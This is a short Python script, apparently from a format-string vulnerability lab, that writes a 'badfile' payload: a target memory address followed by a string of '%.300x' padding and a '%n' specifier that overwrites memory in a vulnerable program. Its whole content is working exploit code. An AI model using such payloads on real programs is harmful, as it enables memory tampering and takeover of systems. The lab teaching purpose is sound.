 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  =  0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abdc").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%.300x"*62 + "%.1810x%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)
26